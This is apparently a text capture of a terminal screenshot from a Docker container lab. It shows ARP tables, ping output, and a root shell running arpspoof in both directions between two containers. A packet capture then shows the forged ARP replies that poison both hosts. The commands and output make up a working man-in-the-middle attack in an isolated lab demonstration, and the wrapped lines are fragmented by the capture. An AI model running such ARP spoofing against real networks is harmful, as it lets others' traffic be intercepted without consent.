 / # arp -n
? (172.17.0.3) at 02:42:a
c:11:00:03 [ether]  on et
h0
? (172.17.0.4) at 02:42:a
c:11:00:04 [ether]  on et
h0
/ # _
: seq=87 ttl=64 time=0.1
46 ms
64 bytes from 172.17.0.2
: seq=88 ttl=64 time=0.1
43 ms
64 bytes from 172.17.0.2
: seq=89 ttl=64 time=0.1
51 ms
64 bytes from 172.17.0.2
: seq=90 ttl=64 time=0.1
18 ms
64 bytes from 172.17.0.2
: seq=91 ttl=64 time=0.1
30 ms
64 bytes from 172.17.0.2
: seq=92 ttl=64 time=0.1
32 ms
root@9d8695290b49:/# arpspoof -i eth0 -t 172.17.0
.2 172.17.0.3 &> /dev/null &
[1] 8
root@9d8695290b49:/# arpspoof -i eth0 -t 172.17.0
.3 172.17.0.2 &> /dev/null &
[2] 9
root@9d8695290b49:/#
18:50:49.606330 ARP, Reply 172.17.0.2 is-at 02:42:ac:11:00:04, length 28
18:50:49.861996 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
18:50:51.606880 ARP, Reply 172.17.0.2 is-at 02:42:ac:11:00:04, length 28
18:50:51.863435 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
18:50:53.607608 ARP, Reply 172.17.0.2 is-at 02:42:ac:11:00:04, length 28
18:50:53.864901 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
18:50:55.607945 ARP, Reply 172.17.0.2 is-at 02:42:ac:11:00:04, length 28
18:50:55.865080 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
18:50:57.608203 ARP, Reply 172.17.0.2 is-at 02:42:ac:11:00:04, length 28
18:50:57.866377 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
18:50:59.609784 ARP, Reply 172.17.0.2 is-at 02:42:ac:11:00:04, length 28
18:50:59.867378 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
18:51:01.610210 ARP, Reply 172.17.0.2 is-at 02:42:ac:11:00:04, length 28
18:51:01.868683 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
18:51:03.610604 ARP, Reply 172.17.0.2 is-at 02:42:ac:11:00:04, length 28
18:51:03.869365 ARP, Reply 172.17.0.3 is-at 02:42:ac:11:00:04, length 28
[0] 0:docker* "debian" 20:51 23-Jul-18